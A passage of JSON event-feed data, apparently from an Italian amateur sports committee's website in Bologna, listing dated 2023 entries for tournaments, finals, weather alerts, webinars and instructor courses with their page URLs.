2023: 21 maggio al PalAngela","description":"","url":"\/attivita-sportive\/danza\/news\/35-news\/2097-gara-di-coreografia-2023-21-maggio-al-palafuno"},{"date":"2023-04-10 00:00:00","type":"","title":"1\u00b0 Torneo di Basketball di Porretta","description":"","url":"\/dalle-nostre-societa\/2101-1-torneo-di-basketball-di-porretta"},{"date":"2023-05-13 00:00:00","type":"","title":"Torna il PgsIma Football Day! ","description":"","url":"\/dalle-nostre-societa\/2102-torna-il-pgsima-football-day"},{"date":"2023-05-20 00:00:00","type":"","title":"Torna il PgsIma Football Day! ","description":"","url":"\/dalle-nostre-societa\/2102-torna-il-pgsima-football-day"},{"date":"2023-05-27 00:00:00","type":"","title":"Torna il PgsIma Football Day! ","description":"","url":"\/dalle-nostre-societa\/2102-torna-il-pgsima-football-day"},{"date":"2023-04-24 00:00:00","type":"","title":"Festa della Liberazione","description":"","url":"\/notizie-dal-comitato\/2103-festa-della-liberazione"},{"date":"2023-04-16 00:00:00","type":"","title":"Junior TIM Cup. A Villa Pallavicini la Finale della Fase Regionale Bologna - Sassuolo","description":"","url":"\/notizie-dal-comitato\/2106-junior-tim-cup-a-villa-pallavicini-la-finale-della-fase-regionale-bologna-sassuolo"},{"date":"2023-04-22 00:00:00","type":"","title":"22 Aprile, Un sabato di Sport in Rosa ","description":"","url":"\/manifestazioni-eventi\/2108-22-aprile-un-sabato-di-sport-in-rosa"},{"date":"2023-04-28 00:00:00","type":"","title":"Secondo Memorial Andrea Vicino","description":"","url":"\/notizie-dal-comitato\/2113-secondo-memorial-andrea-vicino"},{"date":"2023-04-29 00:00:00","type":"","title":"Secondo Memorial Andrea Vicino","description":"","url":"\/notizie-dal-comitato\/2113-secondo-memorial-andrea-vicino"},{"date":"2023-04-30 00:00:00","type":"","title":"Secondo Memorial Andrea Vicino","description":"","url":"\/notizie-dal-comitato\/2113-secondo-memorial-andrea-vicino"},{"date":"2023-05-01 00:00:00","type":"","title":"Secondo Memorial Andrea Vicino","description":"","url":"\/notizie-dal-comitato\/2113-secondo-memorial-andrea-vicino"},{"date":"2023-05-21 00:00:00","type":"","title":"Finali di Pallavolo Femminile 2023: 21 maggio a Mezzolara","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2118-finali-di-pallavolo-femminile-2023-21-maggio-a-mezzolara"},{"date":"2023-05-06 00:00:00","type":"","title":"Sabato a Villa Pallavicini le MiniOlimpiadi di Agimap","description":"","url":"\/manifestazioni-eventi\/2119-sabato-a-villa-pallavicini-le-miniolimpiadi-di-agimap"},{"date":"2023-05-14 00:00:00","type":"","title":"Torna la Run For Mary, domenica 14 maggio","description":"","url":"\/manifestazioni-eventi\/2120-torna-la-run-for-mary-domenica-14-maggio"},{"date":"2023-05-16 00:00:00","type":"","title":"ALLERTA METEO: 16 MAGGIO 2023","description":"","url":"\/notizie-dal-comitato\/2121-allerta-meteo-16-maggio-2023"},{"date":"2023-05-17 00:00:00","type":"","title":"ALLERTA METEO: 17 maggio, Comitato chiuso","description":"","url":"\/notizie-dal-comitato\/2124-attenzione-maltempo-oggi-comitato-chiuso"},{"date":"2023-05-17 00:00:00","type":"","title":"ALLERTA METEO: aggiornamento 18 maggio","description":"","url":"\/notizie-dal-comitato\/2125-attenzione-maltempo-oggi-comitato-chiuso-2"},{"date":"2023-05-17 00:00:00","type":"","title":"ALLERTA METEO: Comunicazione dalla Commissione Tecnica Pallavolo","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2126-allerta-meteo-comunicazione-dalla-commissione-tecnica-pallavolo"},{"date":"2023-05-19 00:00:00","type":"","title":"ALLERTA METEO: 19 maggio, ripresa delle attivit\u00e0","description":"","url":"\/notizie-dal-comitato\/2127-allesrta-meteo-19-maggio-ripresa-delle-attivita"},{"date":"2023-05-23 00:00:00","type":"","title":"San Giuseppe Lavoratore alle Finali Nazionali della Junior TIM Cup","description":"","url":"\/philadelphia-junior-cup\/philadelphia-junior-cup\/43-news\/2130-si-parte-per-roma-san-giuseppe-lavoratore-alle-finali-nazionali-della-junior-tim-cup-keep-racism-out"},{"date":"2023-05-27 00:00:00","type":"","title":"Pallavolo CSI Bologna, le finali del Misto!","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2133-pallavolo-csi-bologna-le-finali-del-misto"},{"date":"2023-05-26 00:00:00","type":"","title":"\"Un canestro per Bologna\" ...e per Forl\u00ec","description":"","url":"\/notizie-dal-comitato\/2134-un-canestro-per-bologna-e-per-forli"},{"date":"2023-05-27 00:00:00","type":"","title":"\"Un canestro per Bologna\" ...e per Forl\u00ec","description":"","url":"\/notizie-dal-comitato\/2134-un-canestro-per-bologna-e-per-forli"},{"date":"2023-05-28 00:00:00","type":"","title":"\"Un canestro per Bologna\" ...e per Forl\u00ec","description":"","url":"\/notizie-dal-comitato\/2134-un-canestro-per-bologna-e-per-forli"},{"date":"2023-05-31 00:00:00","type":"","title":"Finali Provinciali del Campionato di Pallacanestro Femminile 202\/2023","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2135-finali-provinciali-del-campionato-di-pallacanestro-femminile-202-2023"},{"date":"2023-05-26 00:00:00","type":"","title":"Finali Provinciali del Campionato di Pallacanestro Femminile 202\/2023","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2135-finali-provinciali-del-campionato-di-pallacanestro-femminile-202-2023"},{"date":"2023-05-31 00:00:00","type":"","title":"Finali Provinciali del Campionato di calcio a 7 2022\/2023","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2136-finali-provinciali-del-campionato-di-calcio-a-7-2022-2023"},{"date":"2023-05-29 00:00:00","type":"","title":"Finali Provinciali del Campionato di calcio a 7 2022\/2023","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2136-finali-provinciali-del-campionato-di-calcio-a-7-2022-2023"},{"date":"2023-06-07 00:00:00","type":"","title":"Finali Provinciali del Campionato di calcio a 7 2022\/2023","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2136-finali-provinciali-del-campionato-di-calcio-a-7-2022-2023"},{"date":"2023-06-19 00:00:00","type":"","title":"Finali Provinciali del Campionato di Calcio a 5 2022\/2023","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/2138-finali-provinciali-del-campionato-di-calcio-a-5-2022-2023"},{"date":"2023-06-26 00:00:00","type":"","title":"Finali Provinciali del Campionato di Calcio a 5 2022\/2023","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/2138-finali-provinciali-del-campionato-di-calcio-a-5-2022-2023"},{"date":"2023-06-05 00:00:00","type":"","title":"Pallacanestro, tutte le finali della stagione 2022\/2023 ","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2142-pallacanestro-tutte-le-finali-della-stagione-2022-2023"},{"date":"2023-06-06 00:00:00","type":"","title":"Pallacanestro, tutte le finali della stagione 2022\/2023 ","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2142-pallacanestro-tutte-le-finali-della-stagione-2022-2023"},{"date":"2023-06-07 00:00:00","type":"","title":"Pallacanestro, tutte le finali della stagione 2022\/2023 ","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2142-pallacanestro-tutte-le-finali-della-stagione-2022-2023"},{"date":"2023-06-08 00:00:00","type":"","title":"Pallacanestro, tutte le finali della stagione 2022\/2023 ","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2142-pallacanestro-tutte-le-finali-della-stagione-2022-2023"},{"date":"2023-06-09 00:00:00","type":"","title":"Pallacanestro, tutte le finali della stagione 2022\/2023 ","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2142-pallacanestro-tutte-le-finali-della-stagione-2022-2023"},{"date":"2023-06-10 00:00:00","type":"","title":"Pallacanestro, tutte le finali della stagione 2022\/2023 ","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2142-pallacanestro-tutte-le-finali-della-stagione-2022-2023"},{"date":"2023-07-14 00:00:00","type":"","title":"Contributo alle ASD per il \u201ccaro bollette\u201d","description":"","url":"\/notizie-dal-comitato\/2143-contributo-alle-asd-per-il-caro-bollette"},{"date":"2023-06-06 00:00:00","type":"","title":"\u201cGENTE STRANA su Terreni Impervi \u201c","description":"","url":"\/dalle-nostre-societa\/2146-gente-strana-su-terreni-impervi"},{"date":"2023-06-09 00:00:00","type":"","title":"Festa dello Sport di Tennistavolo Nettuno ","description":"","url":"\/dalle-nostre-societa\/2154-festa-dello-sport-ddi-tennistavolo-nettuno"},{"date":"2023-06-10 00:00:00","type":"","title":"Festa dello Sport di Tennistavolo Nettuno ","description":"","url":"\/dalle-nostre-societa\/2154-festa-dello-sport-ddi-tennistavolo-nettuno"},{"date":"2023-06-07 00:00:00","type":"","title":"Finali Calcio a 7: SILVER, IRON, ROCK, STEEL","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2155-finali-calcio-a-7-silver-iron-rock-steel"},{"date":"2023-06-12 00:00:00","type":"","title":"Not In My House: 1\u00b0 tappa a Casalecchio","description":"","url":"\/manifestazioni-eventi\/2158-not-in-my-house-1-tappa-a-casalecchio"},{"date":"2023-06-13 00:00:00","type":"","title":"Not In My House: 1\u00b0 tappa a Casalecchio","description":"","url":"\/manifestazioni-eventi\/2158-not-in-my-house-1-tappa-a-casalecchio"},{"date":"2023-06-14 00:00:00","type":"","title":"Not In My House: 1\u00b0 tappa a Casalecchio","description":"","url":"\/manifestazioni-eventi\/2158-not-in-my-house-1-tappa-a-casalecchio"},{"date":"2023-06-15 00:00:00","type":"","title":"Not In My House: 1\u00b0 tappa a Casalecchio","description":"","url":"\/manifestazioni-eventi\/2158-not-in-my-house-1-tappa-a-casalecchio"},{"date":"2023-06-24 00:00:00","type":"","title":"Terza Camminata dei Risvegli, edizione speciale per BandaBO Entroterre Festival 2023","description":"","url":"\/manifestazioni-eventi\/2161-terza-camminata-dei-risvegli-edizione-speciale-per-bandabo-entroterre-festival-2023"},{"date":"2023-06-26 00:00:00","type":"","title":"La riforma del lavoro sportivo: il webinar","description":"","url":"\/notizie-dal-comitato\/2163-la-riforma-del-lavoro-sportivo-il-webinar"},{"date":"2023-06-20 00:00:00","type":"","title":"Green Beach Volley 2023: al via il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2164-green-beach-volley-2023-aperte-le-iscrizioni-2"},{"date":"2023-06-21 00:00:00","type":"","title":"Green Beach Volley 2023: al via il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2164-green-beach-volley-2023-aperte-le-iscrizioni-2"},{"date":"2023-06-22 00:00:00","type":"","title":"Green Beach Volley 2023: al via il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2164-green-beach-volley-2023-aperte-le-iscrizioni-2"},{"date":"2023-06-23 00:00:00","type":"","title":"Green Beach Volley 2023: al via il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2164-green-beach-volley-2023-aperte-le-iscrizioni-2"},{"date":"2023-06-24 00:00:00","type":"","title":"Green Beach Volley 2023: al via il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2164-green-beach-volley-2023-aperte-le-iscrizioni-2"},{"date":"2023-06-25 00:00:00","type":"","title":"Green Beach Volley 2023: al via il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2164-green-beach-volley-2023-aperte-le-iscrizioni-2"},{"date":"2023-06-26 00:00:00","type":"","title":"Green Beach Volley 2023: al via il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2164-green-beach-volley-2023-aperte-le-iscrizioni-2"},{"date":"2023-06-27 00:00:00","type":"","title":"Green Beach Volley 2023: al via il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2164-green-beach-volley-2023-aperte-le-iscrizioni-2"},{"date":"2023-06-28 00:00:00","type":"","title":"Green Beach Volley 2023: al via il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2164-green-beach-volley-2023-aperte-le-iscrizioni-2"},{"date":"2023-06-29 00:00:00","type":"","title":"Green Beach Volley 2023: al via il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2164-green-beach-volley-2023-aperte-le-iscrizioni-2"},{"date":"2023-06-30 00:00:00","type":"","title":"Green Beach Volley 2023: al via il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2164-green-beach-volley-2023-aperte-le-iscrizioni-2"},{"date":"2023-07-01 00:00:00","type":"","title":"Green Beach Volley 2023: al via il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2164-green-beach-volley-2023-aperte-le-iscrizioni-2"},{"date":"2023-07-02 00:00:00","type":"","title":"Green Beach Volley 2023: al via il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2164-green-beach-volley-2023-aperte-le-iscrizioni-2"},{"date":"2023-07-03 00:00:00","type":"","title":"Green Beach Volley 2023: al via il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2164-green-beach-volley-2023-aperte-le-iscrizioni-2"},{"date":"2023-07-04 00:00:00","type":"","title":"Green Beach Volley 2023: al via il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2164-green-beach-volley-2023-aperte-le-iscrizioni-2"},{"date":"2023-07-05 00:00:00","type":"","title":"Green Beach Volley 2023: al via il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2164-green-beach-volley-2023-aperte-le-iscrizioni-2"},{"date":"2023-07-06 00:00:00","type":"","title":"Green Beach Volley 2023: al via il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2164-green-beach-volley-2023-aperte-le-iscrizioni-2"},{"date":"2023-07-07 00:00:00","type":"","title":"Green Beach Volley 2023: al via il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2164-green-beach-volley-2023-aperte-le-iscrizioni-2"},{"date":"2023-06-19 00:00:00","type":"","title":"Contributi a fondo perduto per ASD e SSD","description":"","url":"\/notizie-dal-comitato\/2165-contributi-a-fondo-perduto-per-asd-e-ssd"},{"date":"2023-07-05 00:00:00","type":"","title":"L'alimentazione nutre lo sport: webinar gratuito","description":"","url":"\/notizie-dal-comitato\/2168-l-alimentazione-nutre-lo-sport-webinar-gratuito"},{"date":"2023-09-08 00:00:00","type":"","title":"Nuova stagione 2023\/2024 - CALCIO CSI: Insieme per Sport!","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2169-nuova-stagione-2023-2024-calcio-csi-insieme-per-sport"},{"date":"2023-09-25 00:00:00","type":"","title":"Nuova stagione 2023\/2024 - CALCIO CSI: Insieme per Sport!","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2169-nuova-stagione-2023-2024-calcio-csi-insieme-per-sport"},{"date":"2023-09-22 00:00:00","type":"","title":"Nuova stagione 2023\/2024 - CALCIO a 7 CSI: Insieme per Sport!","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2170-nuova-stagione-2023-2024-calcio-a-7-csi-insieme-per-sport"},{"date":"2023-10-09 00:00:00","type":"","title":"Nuova stagione 2023\/2024 - CALCIO a 7 CSI: Insieme per Sport!","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2170-nuova-stagione-2023-2024-calcio-a-7-csi-insieme-per-sport"},{"date":"2023-10-02 00:00:00","type":"","title":"Nuova stagione 2023\/2024 - CALCIO a 5 CSI: Insieme per Sport!","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/2171-nuova-stagione-2023-2024-calcio-a-5-csi-insieme-per-sport"},{"date":"2023-10-23 00:00:00","type":"","title":"Nuova stagione 2023\/2024 - CALCIO a 5 CSI: Insieme per Sport!","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/2171-nuova-stagione-2023-2024-calcio-a-5-csi-insieme-per-sport"},{"date":"2023-10-02 00:00:00","type":"","title":"Nuova stagione 2023\/2024 - CALCIO a 5 FEMMINILE CSI Bologna","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/2172-nuova-stagione-2023-2024-calcio-a-5-femminile-csi-bologna"},{"date":"2023-10-23 00:00:00","type":"","title":"Nuova stagione 2023\/2024 - CALCIO a 5 FEMMINILE CSI Bologna","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/2172-nuova-stagione-2023-2024-calcio-a-5-femminile-csi-bologna"},{"date":"2023-07-10 00:00:00","type":"","title":"Not In My House 2K23: tutto pronto per le Finals in Piazza VIII Agosto","description":"","url":"\/manifestazioni-eventi\/2184-not-in-my-house-2k23-tutto-pronto-per-le-finals-in-piazza-viii-agosto"},{"date":"2023-07-11 00:00:00","type":"","title":"Not In My House 2K23: tutto pronto per le Finals in Piazza VIII Agosto","description":"","url":"\/manifestazioni-eventi\/2184-not-in-my-house-2k23-tutto-pronto-per-le-finals-in-piazza-viii-agosto"},{"date":"2023-07-12 00:00:00","type":"","title":"Not In My House 2K23: tutto pronto per le Finals in Piazza VIII Agosto","description":"","url":"\/manifestazioni-eventi\/2184-not-in-my-house-2k23-tutto-pronto-per-le-finals-in-piazza-viii-agosto"},{"date":"2023-08-26 00:00:00","type":"","title":"Il Dodicesimo ASD: weekend di formazione per gli allenatori","description":"","url":"\/dalle-nostre-societa\/2198-il-dodicesimo-asd-weekend-di-formazione-per-gli-allenatori"},{"date":"2023-08-27 00:00:00","type":"","title":"Il Dodicesimo ASD: weekend di formazione per gli allenatori","description":"","url":"\/dalle-nostre-societa\/2198-il-dodicesimo-asd-weekend-di-formazione-per-gli-allenatori"},{"date":"2023-08-24 00:00:00","type":"","title":"Il 24 agosto, riapre il Comitato!","description":"","url":"\/notizie-dal-comitato\/2205-domani-24-agosto-riapre-il-comitato"},{"date":"2023-09-01 00:00:00","type":"","title":"Dal 1\u00b0 settembre i nuovi orari della segreteria","description":"","url":"\/dalla-segreteria\/2208-dal-1-settembre-i-nuovi-orari-della-segreteria"},{"date":"2023-09-01 00:00:00","type":"","title":"Dal 1\u00b0 settembre i nuovi orari della segreteria","description":"","url":"\/notizie-dal-comitato\/2209-dal-1-settembre-i-nuovi-orari-della-segreteria-2"},{"date":"2023-09-22 00:00:00","type":"","title":"Torna sotto le due torri di Bologna la \u201cRace for the Cure\u201d ","description":"","url":"\/manifestazioni-eventi\/2212-torna-sotto-le-due-torri-di-bologna-la-race-for-the-cure"},{"date":"2023-09-23 00:00:00","type":"","title":"Torna sotto le due torri di Bologna la \u201cRace for the Cure\u201d ","description":"","url":"\/manifestazioni-eventi\/2212-torna-sotto-le-due-torri-di-bologna-la-race-for-the-cure"},{"date":"2023-09-24 00:00:00","type":"","title":"Torna sotto le due torri di Bologna la \u201cRace for the Cure\u201d ","description":"","url":"\/manifestazioni-eventi\/2212-torna-sotto-le-due-torri-di-bologna-la-race-for-the-cure"},{"date":"2023-09-22 00:00:00","type":"","title":"CALCIO a 7 CSI: nuova categoria OVER 45","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2213-nuova-stagione-2023-2024-calcio-a-7-csi-insieme-per-sport-2"},{"date":"2023-10-09 00:00:00","type":"","title":"CALCIO a 7 CSI: nuova categoria OVER 45","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2213-nuova-stagione-2023-2024-calcio-a-7-csi-insieme-per-sport-2"},{"date":"2023-09-23 00:00:00","type":"","title":"Tennistavolo: open day al Nettuno di Funo di Argelato","description":"","url":"\/dalle-nostre-societa\/2221-tennistavolo-open-day-al-nettuno-di-funo-di-argelato"},{"date":"2023-09-24 00:00:00","type":"","title":"Tennistavolo: open day al Nettuno di Funo di Argelato","description":"","url":"\/dalle-nostre-societa\/2221-tennistavolo-open-day-al-nettuno-di-funo-di-argelato"},{"date":"2023-09-14 00:00:00","type":"","title":"14 settembre: Sport Festival, un talk show dedicato allo sport","description":"","url":"\/notizie-dal-comitato\/2222-14-settembre-sport-festival-un-talk-show-dedicato-allo-sport"},{"date":"2023-09-17 00:00:00","type":"","title":"BSD - Bologna Sport Day: 17 settembre 2023 ","description":"","url":"\/manifestazioni-eventi\/2226-bsd-bologna-sport-day-2023"},{"date":"2023-09-17 00:00:00","type":"","title":"Bologna Marathon in Trail: 17\/9\/2023","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2227-bologna-marathon-in-trail-17-9-2023"},{"date":"2023-09-15 00:00:00","type":"","title":"Sport in centro: a Casalecchio","description":"","url":"\/dalle-nostre-societa\/2228-sport-in-centro-a-casalecchio"},{"date":"2023-09-16 00:00:00","type":"","title":"Sport in centro: a Casalecchio","description":"","url":"\/dalle-nostre-societa\/2228-sport-in-centro-a-casalecchio"},{"date":"2023-09-17 00:00:00","type":"","title":"Sport in centro: a Casalecchio","description":"","url":"\/dalle-nostre-societa\/2228-sport-in-centro-a-casalecchio"},{"date":"2023-09-24 00:00:00","type":"","title":"Race For The Cure: CSI, il nuovo punto iscrizioni","description":"","url":"\/manifestazioni-eventi\/2230-race-for-the-cure-csi-il-nuovo-punto-iscrizioni"},{"date":"2023-10-20 00:00:00","type":"","title":"Pallavolo CSI Bologna, tutti gli appuntamenti","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2233-pallavolo-csi-bologna-tutti-gli-appuntamenti"},{"date":"2023-09-27 00:00:00","type":"","title":"Pallavolo CSI Bologna, tutti gli appuntamenti","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2233-pallavolo-csi-bologna-tutti-gli-appuntamenti"},{"date":"2023-10-24 00:00:00","type":"","title":"Pallavolo CSI Bologna, tutti gli appuntamenti","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2233-pallavolo-csi-bologna-tutti-gli-appuntamenti"},{"date":"2023-10-25 00:00:00","type":"","title":"Pallavolo CSI Bologna, tutti gli appuntamenti","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2233-pallavolo-csi-bologna-tutti-gli-appuntamenti"},{"date":"2023-10-30 00:00:00","type":"","title":"Pallavolo CSI Bologna, tutti gli appuntamenti","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2233-pallavolo-csi-bologna-tutti-gli-appuntamenti"},{"date":"2023-11-04 00:00:00","type":"","title":"Pallavolo CSI Bologna, tutti gli appuntamenti","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2233-pallavolo-csi-bologna-tutti-gli-appuntamenti"},{"date":"2023-11-06 00:00:00","type":"","title":"Pallavolo CSI Bologna, tutti gli appuntamenti","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2233-pallavolo-csi-bologna-tutti-gli-appuntamenti"},{"date":"2023-11-13 00:00:00","type":"","title":"Pallavolo CSI Bologna, tutti gli appuntamenti","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2233-pallavolo-csi-bologna-tutti-gli-appuntamenti"},{"date":"2023-09-27 00:00:00","type":"","title":"Primo incontro della stagione del Gruppo Arbitri CALCIO CSI","description":"","url":"\/notizie-dal-comitato\/2243-primo-incontre-della-stagione-del-gruppo-arbitri-calcio-csi"},{"date":"2023-09-28 00:00:00","type":"","title":"Riunione squadre Pallacanestro Femminile","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2244-riunione-squadre-pallacanestro-femminile"},{"date":"2023-10-03 00:00:00","type":"","title":"Presentazione dell'attivit\u00e0 della Pallavolo, tutti invitati!","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2246-presentazione-dell-attivita-della-pallavolo-tutti-invitati"},{"date":"2023-10-15 00:00:00","type":"","title":"Oratorio Cup: la nuova stagione 2023\/2024","description":"","url":"\/oratorio-cup\/oratorio-cup\/62-news\/2250-oratorio-cup-la-nuova-stagione-2023-2024"},{"date":"2023-10-19 00:00:00","type":"","title":"Oratorio Cup: la nuova stagione 2023\/2024","description":"","url":"\/oratorio-cup\/oratorio-cup\/62-news\/2250-oratorio-cup-la-nuova-stagione-2023-2024"},{"date":"2023-10-21 00:00:00","type":"","title":"Oratorio Cup: la nuova stagione 2023\/2024","description":"","url":"\/oratorio-cup\/oratorio-cup\/62-news\/2250-oratorio-cup-la-nuova-stagione-2023-2024"},{"date":"2023-10-22 00:00:00","type":"","title":"Oratorio Cup: la nuova stagione 2023\/2024","description":"","url":"\/oratorio-cup\/oratorio-cup\/62-news\/2250-oratorio-cup-la-nuova-stagione-2023-2024"},{"date":"2023-09-17 00:00:00","type":"","title":"A Adriana Chiarabelli il riconoscimento sportivo del Comune di Bologna","description":"","url":"\/fatti-persone\/2252-a-adriana-chiarabelli-il-riconoscimento-sportivo-del-comune-di-bologna"},{"date":"2023-10-08 00:00:00","type":"","title":"8 ottobre 2023: SAN LOCCA DAY \u2013 dal Meloncello a San Luca","description":"","url":"\/manifestazioni-eventi\/2255-san-locca-day-2-ottobre-2023"},{"date":"2023-10-07 00:00:00","type":"","title":"Giornata Nazionale e Europea dei Risvegli 2023","description":"","url":"\/manifestazioni-eventi\/2257-giornata-nazionale-e-europea-dei-risvegli-2023"},{"date":"2023-10-07 00:00:00","type":"","title":"A Bologna \ud835\ude00\ud835\uddee\ud835\uddef\ud835\uddee\ud835\ude01\ud835\uddfc \ud835\udff3 \ud835\uddfc\ud835\ude01\ud835\ude01\ud835\uddfc\ud835\uddef\ud835\uddff\ud835\uddf2 \ud835\udfee\ud835\udfec\ud835\udfee\ud835\udfef arrivano \ud835\udc70 \ud835\udc6e\ud835\udc8a\ud835\udc82\ud835\udc93\ud835\udc85\ud835\udc8a\ud835\udc8f\ud835\udc8a \ud835\udc85\ud835\udc86\ud835\udc8d\ud835\udc8d\ud835\udc82 \ud835\udc77\ud835\udc93\ud835\udc86\ud835\udc97\ud835\udc86\ud835\udc8f\ud835\udc9b\ud835\udc8a\ud835\udc90\ud835\udc8f\ud835\udc86","description":"","url":"\/manifestazioni-eventi\/2259-a-bologna-arrivano"},{"date":"2023-10-08 00:00:00","type":"","title":"Giornata dei Risvegli in piazza: domenica 8 ottobre 2023","description":"","url":"\/manifestazioni-eventi\/2260-giornata-dei-risvegli-in-piazza-domenica-8-ottobre-2023"},{"date":"2023-10-05 00:00:00","type":"","title":"Riunione delle Societ\u00e0 sportive di Calcio a 7","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2261-riunione-delle-societa-sportive-di-calcio-a-7"},{"date":"2023-10-18 00:00:00","type":"","title":"Corso per Istruttori di Nuoto","description":"","url":"\/formazione\/istruttori\/2265-corso-per-istruttori-di-nuoto-2"},{"date":"2023-11-05 00:00:00","type":"","title":"Corso di aggiornamento per Allenatori di Dodgeball","description":"","url":"\/formazione\/istruttori\/2267-corso-di-aggiornamento-per-allenatori-di-dodgeball"},{"date":"2023-10-17 00:00:00","type":"","title":"Riunione delle Societ\u00e0 Sportive di basket","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2269-riunione-delle-societa-sportive-di-basket"},{"date":"2023-10-28 00:00:00","type":"","title":"Corso per Istruttori di Ginnastica artistica","description":"","url":"\/formazione\/istruttori\/2271-corso-per-istruttori-di-artistica"},{"date":"2023-10-29 00:00:00","type":"","title":"Corso per Istruttori di Ginnastica artistica","description":"","url":"\/formazione\/istruttori\/2271-corso-per-istruttori-di-artistica"},{"date":"2023-11-11 00:00:00","type":"","title":"Corso per Istruttori di Ginnastica artistica","description":"","url":"\/formazione\/istruttori\/2271-corso-per-istruttori-di-artistica"},{"date":"2023-11-12 00:00:00","type":"","title":"Corso per Istruttori di Ginnastica artistica","description":"","url":"\/formazione\/istruttori\/2271-corso-per-istruttori-di-artistica"},{"date":"2023-10-28 00:00:00","type":"","title":"Corso per Istruttori di Ginnastica Ritmica","description":"","url":"\/formazione\/istruttori\/2272-corso-per-istruttori-di-ritmica"},{"date":"2023-10-29 00:00:00","type":"","title":"Corso per Istruttori di Ginnastica Ritmica","description":"","url":"\/formazione\/istruttori\/2272-corso-per-istruttori-di-ritmica"},{"date":"2023-11-11 00:00:00","type":"","title":"Corso per Istruttori di Ginnastica Ritmica","description":"","url":"\/formazione\/istruttori\/2272-corso-per-istruttori-di-ritmica"},{"date":"2023-11-12 00:00:00","type":"","title":"Corso per Istruttori di Ginnastica Ritmica","description":"","url":"\/formazione\/istruttori\/2272-corso-per-istruttori-di-ritmica"},{"date":"2023-10-29 00:00:00","type":"","title":"Corso di Aggiornamento per Istruttori di Ginnastica artistica","description":"","url":"\/formazione\/istruttori\/2273-corso-per-istruttori-di-artistica-2"},{"date":"2023-11-12 00:00:00","type":"","title":"Corso di Aggiornamento per Istruttori di Ginnastica 